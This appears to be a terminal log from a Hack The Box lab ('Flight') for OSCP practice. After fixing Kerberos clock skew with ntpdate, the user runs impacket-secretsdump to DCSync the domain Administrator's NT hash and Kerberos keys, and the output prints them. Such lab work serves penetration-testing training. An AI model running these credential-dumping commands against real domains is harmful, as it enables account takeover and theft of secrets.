 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload
zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 105x29
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ sudo systemctl stop systemd-timesyncd.service
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ sudo ntpdate g0.flight.htb
2025-06-19 10:42:51.723585 (-0400) +25200.021832 +/- 0.010151 g0.flight.htb 10.10.11.187 s1 no-leap
CLOCK: time stepped by 25200.021832
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ impacket-secretsdump -k -no-pass g0.flight.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...